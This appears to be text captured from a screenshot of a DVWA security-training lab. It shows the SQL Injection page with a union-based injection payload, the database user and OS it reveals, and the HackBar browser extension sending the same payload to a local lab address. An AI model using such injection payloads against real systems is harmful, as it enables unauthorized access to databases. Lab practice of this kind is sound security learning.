 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
User ID: Submit
ID: -1' union select user(), @@version_compile_os--
First name: root@localhost
Surname: Win64
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.86.135/dvwa/vulnerabilities/sqli/
?id=-1' union select user(), @@version_compile_os--+
&Submit=Submit#
Post data Referer User Agent Cookies Clear All